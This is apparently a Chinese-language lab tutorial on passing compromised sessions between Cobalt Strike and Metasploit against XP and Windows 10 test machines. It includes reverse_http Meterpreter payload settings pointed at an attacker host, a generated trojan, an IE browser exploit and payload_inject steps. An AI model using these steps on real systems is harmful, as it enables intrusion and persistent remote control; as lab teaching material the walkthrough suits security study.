测试环境

| 系统 | 服务 | ip |

| kali | teamserver | 192.168.0.104 |

| kali | metasploit | 192.168.0.134 |

| xp | victim | 192.168.0.158 |

| win10 | victim | 192.168.0.143 |

会话管理



1.cobalt strike派生会话

自身增加会话

或者在其他的teamserver做备份会话

先 创建一个新的监听器

![]()



派生一个会话到端口6666

可以看到工具终端已经执行

这里会显示多了出来

再来派生到6666端口

大概过一分钟,就会多了一个会话



把所有会话转到metasploit主机服务

转到【team20】 http-beacon

换端口8888

所有到刚刚选择的8888端口

2.cobalt strike派生metasploit会话







先在kali里面打开msf

创建外部监听器,与metasploit交互 。因为metasploit用的tcp,所以这也是tcp

过一分钟,可以在kali中看到二个session

3.metasploit生成木马与cobalt strike会话

在kali中生成木马文件

在cobalt strike新建监听器

把生成的木马shell.exe放到windows xp中,然后打开它,在工具中会返回机子会话信息



4.metasploit使用溢出exp与cobalt strike会话

show options



设置SRVHOST

然后show payload,然后set payload windows/meterpreter/reverse_http



然后show options看下参数有无错误

然后设置payload的参数

set LHOST 192.168.0.104

set lport 8888

set disablepayloadhandler True

set PrependMigrate true

set disablepayloadhandler True

将DisablePayLoadHandler设置为true。这告诉metasploit框架,它不需要在metasploit框架内创建处理程序来服务有效负载连接。

set PrependMigrate true

这个选项告诉metasploit框架修改stager,以便在利用之后立即迁移到另一个进程。此选项对于客户端攻击非常重要。它允许您的会话在被利用的应用程序奔溃或关闭存活。



复制该url到IE浏览器中执行,kali这边会加载 VBS stager 注:该链接带有攻击代码





在工具中会显示多了一个主机信息即产生一个会话

5.metasploit session派生会话给 cobalt strike

首先产生sessions,用的是IE浏览器的漏洞

首先产生sessions,用的是IE浏览器的漏洞



先把前面这二个模块改回来

改成tcp协议,然后show options

改lhost和lport,然后show options



同样把url放到IE浏览器中访问,看有无sessions返回

为产生会话在工具中,还需设置



use exploit/windows/local/payload_inject

set session 3

set payload windows/meterpreter/reverse_http

上面set lhost设置错误,应该改设端口,下面开始重新设置

设置完毕

这时在工具中会多了一个主机会话信息

还可以再产生一个会话

1554

1554

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?